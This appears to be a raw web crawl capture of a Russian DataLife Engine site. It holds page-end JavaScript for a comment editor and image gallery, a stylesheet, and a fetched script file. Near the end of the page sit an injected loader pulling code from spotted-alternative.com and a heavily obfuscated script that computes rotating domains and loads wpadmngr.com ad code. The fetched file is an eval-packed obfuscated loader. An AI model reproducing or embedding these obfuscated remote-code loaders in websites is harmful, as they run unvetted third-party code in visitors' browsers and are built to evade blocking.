var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/engine/editor/css/content.css
body_size: 1402
content:
body {
	font-family: Verdana;
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5;
	font-size: 12px;
    background-color:#ffffff;
    color:#000;
    margin:0px;
    padding: 5px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.mce-content-body p, .mce-content-body div{
    line-height: 1.5;
}
a {
    color: #b8312f;
    text-decoration: none;
    -webkit-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -moz-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -o-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s
}
a:hover, .fr-view a:focus {
    color: #d65f5e;
    text-decoration: underline
}
a:active, .fr-view a:hover, .fr-view a:focus {
    outline: 0
}
hr {
	border: 0;
	border-bottom: 2px solid grey;
	margin: auto;
	width: 100%;
}
p {margin: 0; padding: 0;}
img {padding: 5px;}
td {
    font-family: Verdana;
    word-spacing: 0.1em;
    letter-spacing: 0;
    line-height: 1.5em;
    font-size: 11px;
}
code[class*="language-"],
pre[class*="language-"] {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}
pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: #b3d4fc;
}
@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}
/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}
:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #f5f2f0;
}
/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}
.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}
.token.punctuation {
	color: #999;
}
.namespace {
	opacity: .7;
}
.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}
.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}
.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: hsla(0, 0%, 100%, .5);
}
.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}
.token.function {
	color: #DD4A68;
}
.token.regex,
.token.important,
.token.variable {
	color: #e90;
}
.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}
.token.entity {
	cursor: help;
}
blockquote, .quote {
	padding:0 15px;
	margin:0;
	color:#777;
	border:1px solid #ddd;
	border-left:4px solid #ddd;
}
.title_quote {
	padding:5px 15px;
	margin:0;
	color:#777;
	border:0;
	border-left: 4px solid #ddd;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;background-color: #efefef 
}
.subtitle {
	margin-bottom:10.0pt;
	line-height:115%;
	font-size:12.0pt;
	font-family:"Cambria","serif";
	color:#4F81BD;
	letter-spacing:.75pt;
	font-style:italic;
}
.tablerow {
	background-color: #BBBBBB;
}
thead {
	background-color: #FFBBBB;
}
tfoot {
	background-color: #BBBBFF;
}
th {
	font:8pt tahoma,arial,sans-serif;
}
.native-emoji {
    font-size: 1.4em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
.dle_theme_dark {
    color: rgba(255,255,255,.9);
    background-color: #282c39;
}
.dle_theme_dark a {
    color: #64B5F6;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1768
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"pWaCndLOD",29,4,22))